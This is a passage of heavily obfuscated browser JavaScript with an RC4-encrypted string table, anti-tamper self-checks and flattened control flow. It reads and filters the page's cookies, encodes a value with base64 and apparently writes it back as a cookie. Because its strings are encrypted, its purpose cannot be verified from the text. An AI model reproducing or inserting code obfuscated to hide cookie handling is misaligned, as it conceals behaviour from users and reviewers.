RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d5b81['\x74\x65\x73\x74'](_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17b92f;var _0x5c7b48='';var _0x474eb2=_0x17dc32['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x474eb2){_0x17dc32['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x474eb2){_0x5c7b48=_0x17dc32['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x17dc32['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3c780f();}(_0xc678,0x185));var _0x8c67=function(_0x128908,_0x5bc282){_0x128908=_0x128908-0x0;var _0x2296b0=_0xc678[_0x128908];if(_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x219fcf=function(){return this;};var _0x3c780f=_0x219fcf();var _0x17dc32='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3c780f['\x61\x74\x6f\x62']||(_0x3c780f['\x61\x74\x6f\x62']=function(_0x18eb19){var _0x30603a=String(_0x18eb19)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58bbd4=0x0,_0x363b6b,_0x2da2e0,_0x9cdf42=0x0,_0x47972c='';_0x2da2e0=_0x30603a['\x63\x68\x61\x72\x41\x74'](_0x9cdf42++);~_0x2da2e0&&(_0x363b6b=_0x58bbd4%0x4?_0x363b6b*0x40+_0x2da2e0:_0x2da2e0,_0x58bbd4++%0x4)?_0x47972c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x363b6b>>(-0x2*_0x58bbd4&0x6)):0x0){_0x2da2e0=_0x17dc32['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2da2e0);}return _0x47972c;});}());var _0x398f30=function(_0x5776b8,_0x3bddbe){var _0x437c9d=[],_0x14de9d=0x0,_0x13396f,_0x2a64b6='',_0x163ddc='';_0x5776b8=atob(_0x5776b8);for(var _0x218f0c=0x0,_0x577c96=_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x218f0c<_0x577c96;_0x218f0c++){_0x163ddc+='\x25'+('\x30\x30'+_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x218f0c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5776b8=decodeURIComponent(_0x163ddc);for(var _0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x437c9d[_0x17b92f]=_0x17b92f;}for(_0x17b92f=0x0;_0x17b92f<0x100;_0x17b92f++){_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f]+_0x3bddbe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17b92f%_0x3bddbe['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;}_0x17b92f=0x0;_0x14de9d=0x0;for(var _0x3d5b81=0x0;_0x3d5b81<_0x5776b8['\x6c\x65\x6e\x67\x74\x68'];_0x3d5b81++){_0x17b92f=(_0x17b92f+0x1)%0x100;_0x14de9d=(_0x14de9d+_0x437c9d[_0x17b92f])%0x100;_0x13396f=_0x437c9d[_0x17b92f];_0x437c9d[_0x17b92f]=_0x437c9d[_0x14de9d];_0x437c9d[_0x14de9d]=_0x13396f;_0x2a64b6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5776b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d5b81)^_0x437c9d[(_0x437c9d[_0x17b92f]+_0x437c9d[_0x14de9d])%0x100]);}return _0x2a64b6;};_0x8c67['\x72\x63\x34']=_0x398f30;_0x8c67['\x64\x61\x74\x61']={};_0x8c67['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c7b48=_0x8c67['\x64\x61\x74\x61'][_0x128908];if(_0x5c7b48===undefined){if(_0x8c67['\x6f\x6e\x63\x65']===undefined){var _0x474eb2=function(_0x6aa0b6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x6aa0b6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1fa104=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x53c719={'\x78\x66\x68':function _0x2f40b0(_0x4b13e6,_0x376b07){return _0x4b13e6(_0x376b07);},'\x4c\x47\x4a':function _0x3d0bc(_0x5d593f,_0x2275de){return _0x5d593f%_0x2275de;},'\x43\x69\x72':function _0x5abf4d(_0x230c44,_0x517e48){return _0x230c44==_0x517e48;},'\x54\x7a\x4b':function _0xa1f11f(_0x297afc,_0x122568){return _0x297afc%_0x122568;},'\x59\x75\x51':function _0x15762f(_0x340116,_0x330476){return _0x340116/_0x330476;},'\x54\x46\x55':function _0xa78716(_0x47ece7,_0x412f93){return _0x47ece7|_0x412f93;},'\x56\x4a\x66':function _0x183118(_0x1355b1,_0x3fdbb9){return _0x1355b1<_0x3fdbb9;},'\x6a\x41\x47':function _0x3b567d(_0x4fa713){return _0x4fa713();},'\x51\x58\x4e':function _0x36b5de(_0x2d6d74,_0x2875d3){return _0x2d6d74%_0x2875d3;},'\x6f\x7a\x4d':function _0x1d85d7(_0xe071c,_0x5d2b94){return _0xe071c!==_0x5d2b94;},'\x4d\x7a\x6f':function _0x2236b9(_0x448278,_0xe60047){return _0x448278+_0xe60047;},'\x6d\x66\x5a':function _0x383889(_0xe81b3c,_0x2fce36){return _0xe81b3c/_0x2fce36;},'\x66\x63\x71':function _0x2abf3c(_0x2851bd,_0x288caf){return _0x2851bd===_0x288caf;},'\x6d\x77\x74':function _0x3c28f7(_0x24b13b,_0x1ffc3f){return _0x24b13b%_0x1ffc3f;},'\x62\x47\x55':function _0x22b1ea(_0x4cc704,_0x1129de){return _0x4cc704(_0x1129de);},'\x58\x73\x62':function _0x431c72(_0x4254e5,_0x5c28e5){return _0x4254e5>_0x5c28e5;},'\x63\x65\x70':function _0x2d46c1(_0x2bdd3e,_0xc096cf){return _0x2bdd3e-_0xc096cf;},'\x68\x4f\x4f':function _0x1a2170(_0x9359c){return _0x9359c();},'\x76\x48\x45':function _0x12a184(_0x1fd579,_0x151971){return _0x1fd579(_0x151971);},'\x4e\x6a\x46':function _0x5ec088(_0x3c3a5a,_0x209e5e){return _0x3c3a5a==_0x209e5e;},'\x50\x4c\x75':function _0x4d9d28(_0x30d14f,_0x40a848){return _0x30d14f==_0x40a848;},'\x6a\x54\x53':function _0x24357d(_0x31b9eb,_0x4057e1){return _0x31b9eb(_0x4057e1);},'\x43\x57\x61':function _0x365c56(_0x49c3aa,_0x1baff1){return _0x49c3aa!==_0x1baff1;},'\x42\x57\x63':function _0x23035c(_0x1ab541,_0x1cacaf){return _0x1ab541==_0x1cacaf;},'\x65\x4e\x64':function _0x8d631d(_0xbcf0e5,_0x1e28fd){return _0xbcf0e5(_0x1e28fd);},'\x73\x77\x47':function _0x36ec7a(_0x596048,_0x573f29){return _0x596048+_0x573f29;},'\x6b\x42\x74':function _0x26be1a(_0x3f95b2){return _0x3f95b2();},'\x70\x74\x78':function _0x43e6d9(_0x201e10,_0x4e9b5f){return _0x201e10(_0x4e9b5f);},'\x54\x72\x45':function _0x1f5a2f(_0x43f5dd,_0xf8a2ef){return _0x43f5dd+_0xf8a2ef;}};var _0x348f27=this[_0x8c67('0x0', '\x72\x21\x29\x4e')];var _0x2ecda9=_0x348f27[_0x8c67('0x1', '\x75\x41\x34\x62')];var _0x3f3eba='';var _0x5ae4d6='';if(_0x53c719[_0x8c67('0x2', '\x7a\x6c\x35\x71')](typeof _0x348f27[_0x8c67('0x3', '\x4d\x5b\x51\x4a')],_0x8c67('0x4', '\x46\x73\x56\x6d'))){_0x3f3eba=_0x348f27[_0x8c67('0x5', '\x54\x77\x63\x28')];_0x5ae4d6=_0x3f3eba[_0x8c67('0x6', '\x24\x70\x38\x42')];}var _0x30f2a2=_0x348f27[_0x8c67('0x7', '\x61\x5b\x36\x4a')];var _0x12becb=_0x348f27[_0x8c67('0x8', '\x44\x6b\x4e\x54')];var _0x1b8427=new _0x348f27[_0x8c67('0x9', '\x55\x63\x32\x46')]()[_0x8c67('0xa', '\x23\x50\x2a\x64')]();var _0x10e483='';function _0x51e9fe(_0x4f2b66){var _0x37299f={'\x56\x61\x49':function _0x107a1e(_0x308372,_0x7eda1f){return _0x308372<_0x7eda1f;},'\x79\x4f\x73':function _0x417bcf(_0xa20c73,_0x9e4e77){return _0xa20c73&_0x9e4e77;},'\x55\x61\x43':function _0x2b4d11(_0x320c08,_0xb78899){return _0x320c08&_0xb78899;},'\x61\x66\x47':function _0x34a76f(_0x5e6e2e,_0x24d034){return _0x5e6e2e|_0x24d034;},'\x71\x54\x62':function _0x54f18c(_0x25ac20,_0x330edc){return _0x25ac20<<_0x330edc;},'\x6e\x4c\x47':function _0x3194a2(_0x459b50,_0x100c5c){return _0x459b50&_0x100c5c;},'\x61\x48\x4a':function _0xb0eff8(_0x20725b,_0x447bd5){return _0x20725b>>_0x447bd5;},'\x57\x75\x47':function _0x59768c(_0x3a17c2,_0x5ed4f9){return _0x3a17c2&_0x5ed4f9;},'\x50\x59\x71':function _0x5db786(_0x3685d2,_0x566807){return _0x3685d2&_0x566807;},'\x56\x4e\x43':function _0x2ada2c(_0x4ef5ea,_0x574e51){return _0x4ef5ea>>_0x574e51;},'\x55\x61\x42':function _0x507b3e(_0xb2829e,_0x175308){return _0xb2829e==_0x175308;},'\x43\x44\x78':function _0x1c6665(_0x3d5c27,_0x1d2ca3){return _0x3d5c27>>_0x1d2ca3;},'\x6e\x4f\x4d':function _0x3e80df(_0x9ee47a,_0x50ab8b){return _0x9ee47a<<_0x50ab8b;},'\x49\x41\x6e':function _0x2739a1(_0x2b8e24,_0x528a41){return _0x2b8e24&_0x528a41;},'\x41\x50\x58':function _0x458756(_0xabd3ae,_0x25f969){return _0xabd3ae==_0x25f969;},'\x79\x49\x53':function _0x5bec23(_0x48b5d6,_0x53e15d){return _0x48b5d6>>_0x53e15d;},'\x51\x73\x75':function _0x146208(_0x457c7a,_0x5081e2){return _0x457c7a<<_0x5081e2;},'\x74\x66\x54':function _0x555b18(_0x1c8a9d,_0x51b658){return _0x1c8a9d>>_0x51b658;},'\x53\x58\x43':function _0xa87b27(_0x3d068f,_0x4d996c){return _0x3d068f<<_0x4d996c;}};var _0x24036c=_0x8c67('0xb', '\x44\x54\x49\x51')[_0x8c67('0xc', '\x74\x24\x6d\x24')]('\x7c'),_0x44439d=0x0;while(!![]){switch(_0x24036c[_0x44439d++]){case'\x30':var _0x2ed0ee,_0x59597b,_0x2c9b1a;continue;case'\x31':_0x2c9b1a=_0x4f2b66[_0x8c67('0xd', '\x24\x39\x32\x5b')];continue;case'\x32':_0x2ed0ee='';continue;case'\x33':var _0x4354c2=_0x8c67('0xe', '\x4d\x5b\x51\x4a');continue;case'\x34':while(_0x37299f[_0x8c67('0xf', '\x31\x71\x64\x5e')](_0x59597b,_0x2c9b1a)){var _0x36b929=_0x8c67('0x10', '\x65\x35\x33\x51')[_0x8c67('0x11', '\x23\x50\x2a\x64')]('\x7c'),_0x303092=0x0;while(!![]){switch(_0x36b929[_0x303092++]){case'\x30':_0x2100c6=_0x4f2b66[_0x8c67('0x12', '\x31\x53\x57\x48')](_0x59597b++);continue;case'\x31':_0x1e757e=_0x4f2b66[_0x8c67('0x13', '\x72\x21\x29\x4e')](_0x59597b++);continue;case'\x32':_0x2ed0ee+=_0x4354c2[_0x8c67('0x14', '\x24\x70\x38\x42')](_0x37299f[_0x8c67('0x15', '\x42\x4e\x4e\x25')](_0x2100c6,0x3f));continue;case'\x33':_0x2859a8=_0x37299f[_0x8c67('0x16', '\x65\x35\x33\x51')](_0x4f2b66[_0x8c67('0x17', '\x29\x2a\x52\x55')](_0x59597b++),0xff);continue;case'\x34':_0x2ed0ee+=_0x4354c2[_0x8c67('0x18', '\x6f\x58\x75\x4c')](_0x37299f[_0x8c67('0x19', '\x42\x4e\x4e\x25')](_0x37299f[_0x8c67('0x1a', '\x24\x70\x38\x42')](_0x37299f[_0x8c67('0x1b', '\x62\x70\x70\x38')](_0x2859a8,0x3),0x4),_0x37299f[_0x8c67('0x1c', '\x32\x62\x6e\x51')](_0x37299f[_0x8c67('0x1d', '\x74\x24\x6d\x24')](_0x1e757e,0xf0),0x4)));continue;case'\x35':_0x2ed0ee+=_0x4354c2[_0x8c67('0x1e', '\x40\x38\x6d\x58')](_0x37299f[_0x8c67('0x1f', '\x23\x50\x2a\x64')](_0x2859a8,0x2));continue;case'\x36':_0x2ed0ee+=_0x4354c2[_0x8c67('0x20', '\x42\x4e\x4e\x25')](_0x37299f[_0x8c67('0x21', '\x61\x5b\x36\x4a')](_0x37299f[_0x8c67('0x22', '\x74\x24\x6d\x24')](_0x37299f[_0x8c67('0x23', '\x61\x5b\x36\x4a')](_0x1e757e,0xf),0x2),_0x37299f[_0x8c67('0x24', '\x24\x70\x38\x42')](_0x37299f[_0x8c67('0x25', '\x32\x50\x50\x32')](_0x2100c6,0xc0),0x6)));continue;case'\x37':if(_0x37299f[_0x8c67('0x26', '\x4c\x57\x29\x51')](_0x59597b,_0x2c9b1a)){_0x2ed0ee+=_0x4354c2[_0x8c67('0x27', '\x54\x2a\x6e\x42')](_0x37299f[_0x8c67('0x28', '\x4e\x40\x2a\x5d')](_0x2859a8,0x2));_0x2ed0ee+=_0x4354c2[_0x8c67('0x29', '\x31\x71\x64\x5e')](_0x37299f[_0x8c67('0x2a', '\x23\x50\x2a\x64')](_0x37299f[_0x8c67('0x2b', '\x4c\x57\x29\x51')](_0x2859a8,0x3),0x4));_0x2ed0ee+='\x3d\x3d';break;}continue;case'\x38':if(_0x37299f[_0x8c67('0x2c', '\x6f\x58\x75\x4c')](_0x59597b,_0x2c9b1a)){_0x2ed0ee+=_0x4354c2[_0x8c67('0x27', '\x54\x2a\x6e\x42')](_0x37299f[_0x8c67('0x2d', '\x6e\x23\x32\x33')](_0x2859a8,0x2));_0x2ed0ee+=_0x4354c2[_0x8c67('0x2e', '\x44\x6b\x4e\x54')](_0x37299f[_0x8c67('0x2f', '\x26\x67\x5a\x23')](_0x37299f[_0x8c67('0x30', '\x6e\x23\x32\x33')](_0x37299f[_0x8c67('0x31', '\x30\x41\x32\x28')](_0x2859a8,0x3),0x4),_0x37299f[_0x8c67('0x32', '\x44\x54\x49\x51')](_0x37299f[_0x8c67('0x33', '\x23\x50\x2a\x64')](_0x1e757e,0xf0),0x4)));_0x2ed0ee+=_0x4354c2[_0x8c67('0x34', '\x4d\x34\x4a\x4d')](_0x37299f[_0x8c67('0x35', '\x72\x21\x29\x4e')](_0x37299f[_0x8c67('0x36', '\x54\x77\x63\x28')](_0x1e757e,0xf),0x2));_0x2ed0ee+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x59597b=0x0;continue;case'\x36':var _0x2859a8,_0x1e757e,_0x2100c6;continue;case'\x37':return _0x2ed0ee;continue;}break;}}function _0x1bbd0a(_0x1cae17){var _0x420cc3=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x420cc3();var _0x3bfd7c={'\x46\x51\x68':function _0x29f0de(_0x843078,_0xdba9bb){return _0x53c719[_0x8c67('0x37', '\x4d\x5b\x51\x4a')](_0x843078,_0xdba9bb);}};return function(_0x4fe3e4){_0x10e483+=_0x4fe3e4;return _0x3bfd7c[_0x8c67('0x38', '\x55\x63\x32\x46')](_0x1cae17,_0x4fe3e4);};}function _0x2c8a7d(){var _0x2b1849={'\x55\x6f\x46':function _0x2c0c2b(_0x2bca8f,_0x5595d8){return _0x2bca8f<_0x5595d8;},'\x51\x64\x76':function _0xad0d87(_0x4707e7,_0x114dde){return _0x4707e7+_0x114dde;},'\x42\x76\x73':function _0x1bcb4c(_0x469675){return _0x469675();}};var _0x2f90c4=_0x8c67('0x39', '\x32\x62\x6e\x51')[_0x8c67('0x3a', '\x24\x70\x38\x42')]('\x7c'),_0x2a944b=0x0;while(!![]){switch(_0x2f90c4[_0x2a944b++]){case'\x30':var _0x115875=new _0x348f27[_0x8c67('0x3b', '\x31\x53\x57\x48')](_0x8c67('0x3c', '\x65\x35\x33\x51'));continue;case'\x31':for(var _0x4df6ab=0x0;_0x2b1849[_0x8c67('0x3d', '\x55\x63\x32\x46')](_0x4df6ab,_0x28339a[_0x8c67('0x3e', '\x69\x62\x56\x36')]);_0x4df6ab++){var _0x46b14d=_0x28339a[_0x4df6ab][_0x8c67('0x3f', '\x69\x62\x56\x36')](0x0,_0x28339a[_0x4df6ab][_0x8c67('0x40', '\x45\x7a\x47\x6c')]('\x3d'));var _0x3919c1=_0x28339a[_0x4df6ab][_0x8c67('0x41', '\x31\x71\x64\x5e')](_0x2b1849[_0x8c67('0x42', '\x5d\x4a\x70\x78')](_0x28339a[_0x4df6ab][_0x8c67('0x43', '\x5d\x4a\x70\x78')]('\x3d'),0x1),_0x28339a[_0x4df6ab][_0x8c67('0x44', '\x4a\x48\x31\x68')]);if(_0x115875[_0x8c67('0x45', '\x4a\x48\x31\x68')](_0x46b14d)){_0x528c82[_0x528c82[_0x8c67('0x3e', '\x69\x62\x56\x36')]]=_0x3919c1;}}continue;case'\x32':return _0x528c82;continue;case'\x33':_0x2b1849[_0x8c67('0x46', '\x5b\x69\x63\x29')](_0x1b6dfc);continue;case'\x34':var _0x528c82=new _0x348f27[_0x8c67('0x47', '\x40\x38\x6d\x58')]();continue;case'\x35':var _0x28339a=_0x2ecda9[_0x8c67('0x48', '\x48\x50\x31\x44')][_0x8c67('0x49', '\x6a\x37\x44\x63')]('\x3b');continue;}break;}}function _0x5b4076(_0x3c2cf0){var _0x507314={'\x4d\x43\x46':function _0x529a65(_0x23babc,_0x4d0d35){return _0x23babc(_0x4d0d35);},'\x4c\x4c\x50':function _0x2a7c76(_0x46c49b,_0x37d8ea){return _0x46c49b+_0x37d8ea;},'\x67\x4a\x70':function _0x403074(_0x2fc869,_0x9aac4e){return _0x2fc869+_0x9aac4e;},'\x59\x69\x69':function _0x22d7d3(_0x1ce3ce,_0x12e89c){return _0x1ce3ce+_0x12e89c;},'\x77\x7a\x78':function _0x2a422c(_0x29615c,_0x34b676,_0x3a3f53){return _0x29615c(_0x34b676,_0x3a3f53);},'\x43\x79\x54':function _0x3d827c(_0x3b6bb2,_0x2c75b2){return _0x3b6bb2-_0x2c75b2;},'\x4d\x41\x4a':function _0x3653b9(_0x56ac53,_0x519bb0){return _0x56ac53<_0x519bb0;},'\x79\x59\x46':function _0xa1e700(_0x9ab8f8,_0x2c7803){return _0x9ab8f8+_0x2c7803;},'\x50\x73\x52':function _0x30b930(_0x1f930d,_0x329f8d){return _0x1f930d+_0x329f8d;},'\x52\x56\x74':function _0x182072(_0x4d8697,_0x11f210,_0x195c4e,_0x30109a){return _0x4d8697(_0x11f210,_0x195c4e,_0x30109a);},'\x77\x77\x6a':function _0x4247f1(_0xad7e6c,_0x22d99b){return _0xad7e6c%_0x22d99b;},'\x78\x65\x4b':function _0x466176(_0x3ffa9f){return _0x3ffa9f();},'\x51\x6d\x4a':function _0x493399(_0x28fad3,_0x2b8d24){return _0x28fad3<_0x2b8d24;},'\x67\x54\x6f':function _0xacc918(_0x57ad2d,_0x1a85b1){return _0x57ad2d(_0x1a85b1);}};var _0x18e014=_0x8c67('0x4a', '\x41\x63\x66\x4f')[_0x8c67('0x4b', '\x26\x67\x5a\x23')]('\x7c'),_0x420a66=0x0;while(!![]){switch(_0x18e014[_0x420a66++]){case'\x30':var _0x25e742=[];continue;case'\x31':_0x316942=_0x507314[_0x8c67('0x4c', '\x24\x70\x38\x42')](btoa,_0x507314[_0x8c67('0x4d', '\x54\x77\x63\x28')](_0x507314[_0x8c67('0x4e', '\x31\x53\x57\x48')](_0x507314[_0x8c67('0x4f', '\x5d\x4a\x70\x78')](_0x507314[_0x8c67('0x50', '\x72\x21\x29\x4e')](_0x507314[_0x8c67('0x51', '\x41\x63\x66\x4f')](_0x8c67,_0x507314[_0x8c67('0x52', '\x61\x24\x55\x52')](_0xc678[_0x8c67('0x53', '\x4d\x23\x44\x6e')],0x1),_0x57fc9e[_0x8c67('0x54', '\x24\x70\x38\x42')](0x0,0x5)),_0x8c67('0x55', '\x30\x41\x32\x28')),_0x5a1b02),_0x8c67('0x56', '\x45\x7a\x47\x6c')),_0x32461e));continue;case'\x32':for(var _0x3b63a2=0x0;_0x507314[_0x8c67('0x57', '\x46\x73\x56\x6d')](_0x3b63a2,_0x507314[_0x8c67('0x58', '\x74\x24\x6d\x24')](_0x4add16[_0x8c67('0x59', '\x4c\x57\x29\x51')],_0xe34a04[_0x8c67('0x5a', '\x44\x54\x49\x51')]));_0x3b63a2++){_0x4742f5[_0x8c67('0x5b', '\x30\x41\x32\x28')](_0x3b63a2);}continue;case'\x33':var _0x380c1b=new _0x348f27[_0x8c67('0x5c', '\x23\x50\x2a\x64')](_0x1998ff[_0x8c67('0x5d', '\x44\x6b\x4e\x54')]);continue;case'\x34':var _0x316942;continue;case'\x35':var _0x35be22=0x2;continue;case'\x36':for(var _0x209fe6=0x0;_0x507314[_0x8c67('0x57', '\x46\x73\x56\x6d')](_0x209fe6,_0x2b445f[_0x8c67('0x5e', '\x40\x38\x6d\x58')]);_0x209fe6++){_0x25e742[_0x8c67('0x5f', '\x6a\x37\x44\x63')](_0x209fe6);}continue;case'\x37':var _0x38cace='\x43\x87\xbd\xf1\x87\x3a\x80\x8f';var _0xf20ea3=0x2;var _0x4b17f2=0x0;var _0xc86946=[];for(var _0xfde202=0x0;_0xfde202<_0x38cace['\x6c\x65\x6e\x67\x74\x68'];_0xfde202++){_0xc86946['\x70\x75\x73\x68'](_0xfde202);}var _0x9aea2c=_0xc86946.map(function(_0x9c0cbd){return (_0xc86946[_0x9c0cbd]%_0xf20ea3)?'':_0x38cace[_0x9c0cbd];})['\x6a\x6f\x69\x6e']('');var _0x143b19=_0xc86946.map(function(_0x6fb757){return (_0xc86946[_0x6fb757]%_0xf20ea3)?_0x38cace[_0x6fb757]:'';})['\x6a\x6f\x69\x6e']('');var _0xd0cacd=[];for(var _0xd55b43=0x0;_0xd55b43<_0x9aea2c['\x6c\x65\x6e\x67\x74\x68']+_0x143b19['\x6c\x65\x6e\x67\x74\x68'];_0xd55b43++){_0xd0cacd['\x70\x75\x73\x68'](_0xd55b43);}var _0x1de442=_0xd0cacd.map(function(_0x225fbf){return _0x225fbf%_0xf20ea3==_0x4b17f2?_0x9aea2c[_0x225fbf/_0xf20ea3]:_0x143b19[_0x225fbf/_0xf20ea3|_0x4b17f2];})['\x6a\x6f\x69\x6e']('');var _0x21e3a1='\x53\xf9\x93\x08\x9c\x61\x84\x0f';var _0xfea075=_0x21e3a1['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0xf82be5=_0x21e3a1['\x73\x75\x62\x73\x74\x72'](0x4);var _0x57fc9e=_0x8c67('0x61', _0xfea075+_0xf82be5);continue;case'\x38':_0x507314[_0x8c67('0x62', '\x40\x38\x6d\x58')](_0x2fe662,_0x8c67('0x63', '\x74\x79\x69\x57'),_0x316942,0x14);continue;case'\x39':for(var _0x44a09a=0x0;_0x507314[_0x8c67('0x64', '\x23\x50\x2a\x64')](_0x44a09a,_0x57fc9e[_0x8c67('0x65', '\x5d\x4a\x70\x78')]);_0x44a09a++){_0x32461e+=_0x507314[_0x8c67('0x66', '\x46\x73\x56\x6d')](_0x57fc9e[_0x8c67('0x67', '\x4d\x23\x44\x6e')](_0x44a09a),_0x5a1b02[_0x8c67('0x68', '\x73\x21\x42\x66')](_0x507314[_0x8c67('0x69', '\x54\x2a\x6e\x42')](_0x44a09a,_0x5a1b02[_0x8c67('0x6a', '\x6e\x23\x32\x33')])))[_0x8c67('0x6b', '\x62\x70\x70\x38')](0x10);}continue;case'\x31\x30':var _0x4c9e5d=_0x4742f5[_0x8c67('0x6c', '\x6e\x23\x32\x33')](function(_0x51180d){return _0x53c719[_0x8c67('0x6d', '\x54\x77\x63\x28')](_0x53c719[_0x8c67('0x6e', 